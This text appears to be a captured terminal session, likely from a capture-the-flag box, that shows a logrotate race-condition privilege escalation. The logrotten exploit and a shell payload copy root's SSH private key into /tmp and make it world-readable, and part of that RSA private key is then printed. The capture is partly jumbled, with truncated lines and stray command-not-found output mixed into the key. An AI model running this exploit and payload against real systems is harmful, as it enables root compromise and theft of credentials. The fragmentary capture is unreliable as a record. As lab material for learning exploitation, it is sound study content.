 reader@book: ~/backups
systemd-private-d2e2ad73fd474af2a5df6152b4a14836-systemd-resolved
systemd-private-d2e2ad73fd474af2a5df6152b4a14836-systemd-timesync
s
reader@book:~/backups$ cat /tmp/miaomiaomiao
cat: /tmp/miaomiaomiao: Permission denied
reader@book:~/backups$ chmod 777 /tmp/miaomiaomiao
chmod: changing permissions of '/tmp/miaomiaomiao': Operation not
reader@book:~/backups$ ls -al /tmp/miaomiaomiao o
ls: cannot access 'o': No such file or directory
-rw------- 1 root root 1679 Apr  9 07:12 /tmp/miaomiaomiao
reader@book:~/backups$ echo '7baaaaaaab' > access.log
reader@book:~/backups$ ls /tmp
miaomiaomiao
systemd-private-d2e2ad73fd474af2a5df6152b4a14836-apache2.service-
systemd-private-d2e2ad73fd474af2a5df6152b4a14836-systemd-resolved
systemd-private-d2e2ad73fd474af2a5df6152b4a14836-systemd-timesync
s
reader@book:~/backups$ cat /tmp/miaomiaomiao
-----BEGIN RSA PRIVATE KEY-----
MIIEpAIBAAKCAQEAsxp94IilXDxbAhMRD2PsQQ46mGrvgSPUh26lCETrWcIdNU6J
cFzQxCMM/E8UwLdD0fzUJtDgo4SUuwUmkPc6FXuLrZ+xqJaKoeu7/3WgjNBnRc7E
z6kgpwnf4GOqpvxx1R1W+atbMkkWn6Ne89ogCUarJFVMEszzuC+14Id83wWSc8uV
ZfwOR1y/Xqdu82HwoAMD3QG/gu6jER8V7zsC0ByAyTLT7VujBAP9USfqOeqza2UN
GWUqIckZ2ITbChBuTeahfH2Oni7Z3q2wXzn/0yubA8BpyzVut4Xy6ZgjpH6tlwQG
BEbULdw9d/E0ZFHN4MoNWuKtybx4iVMTBcZcyQIDAQABAoIBAQCgBcxwIEb2qSp7
command 'cai' from deb emboss
command 'jay' from deb mono-jay
command 'car' from deb ucommon-utils
command 'cat' from deb coreutils
command 'cal' from deb bsdmainutils
command 'cas' from deb amule-utils
command 'say' from deb gnustep-gui-runtime
command 'cap' from deb capistrano
command 'caf' from deb open-coarrays-bin
Try: apt install <deb name>
reader@book:~$ cat payload
if [ `id -u` -eq 0 ]; then (/bin/cp /root/.ssh/id_rsa /tmp/miaomiaomiao && chmod
 777 /tmp/miaomiaomiao &); fi
reader@book:~$ ./logrotten -p ./payload /home/reader/backups/access.log
Waiting for rotating /home/reader/backups/access.log...
Renamed /home/reader/backups with /home/reader/backups2 and created symlink to /
etc/bash_completion.d
Waiting 1 seconds before writing payload...
Done!
reader@book:~$